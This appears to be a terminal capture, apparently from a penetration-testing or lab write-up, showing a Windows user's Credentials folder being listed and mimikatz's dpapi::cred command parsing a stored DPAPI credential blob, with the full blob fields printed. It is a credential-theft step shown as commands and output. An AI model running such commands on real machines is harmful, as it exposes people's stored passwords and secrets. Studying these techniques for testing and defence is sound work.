 C:\Users\whoami\Desktop>dir /a .\Credentials
 Volume in drive C has no label.
 Volume Serial Number is 5457-3B8D

 Directory of C:\Users\whoami\Desktop\Credentials

09/29/2025  01:29 PM    <DIR>          .
09/29/2025  01:29 PM    <DIR>          ..
09/29/2025  12:53 AM               436 088E944D53AA5325DEBB316DAD22B476
09/28/2025  12:07 PM               412 4224A0ED63AEB4DD6C49237FEF1E58E9
08/27/2025  09:28 PM            11,052 DFBE70A7E5CC19A398EBF1B96859CE5D
               3 File(s)         11,900 bytes
               2 Dir(s)  55,756,075,008 bytes free

C:\Users\whoami\Desktop>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # dpapi::cred /in:".\Credentials\088E944D53AA5325DEBB316DAD22B476"
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {d50af38c-3c43-4c36-9a32-3dc81a133f83}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 00000030 - 48
  szDescription      : Local Credential Data

  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 13975b7fc11e6e43f337229f5745052d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : c734e87002d3cf70f2f1a5cb559868bb
  dwDataLen          : 000000f0 - 240
  pbData             : 0eb635ff605a155e34ec4f3498a1a159d2546f8143ae04cf1028ed67fb1636d25ddf10ec809c64745063a1240f1e946caef0147a3c648ccf54cf85d8dfbf0678
daa6ef1a20b5c27e7df85470b4a61a6c8ee113b4a3c14442bf51d8d1ce707fcadfec301529718da95392cf7ed17a4984a8c100bde0c41a94f48403aaf68e1d2c9544b3f7b19567715fe827e
d0e185271f4fb033e1468257beb677977d598fe8ac69decd4d299e42670841de5fb433de315fe3e7acc7a4209bad274c99b4b47e50457ab0f845cea0f2e9412e4c6efb7f339b6001628b96b
59a1328c9f9ea96a6d2f4d560e7e5f87534c63ef9f286ea413
  dwSignLen          : 00000014 - 20
  pbSign             : 895a6cbdc082d8f325434db3f100b1621aa6c616

mimikatz #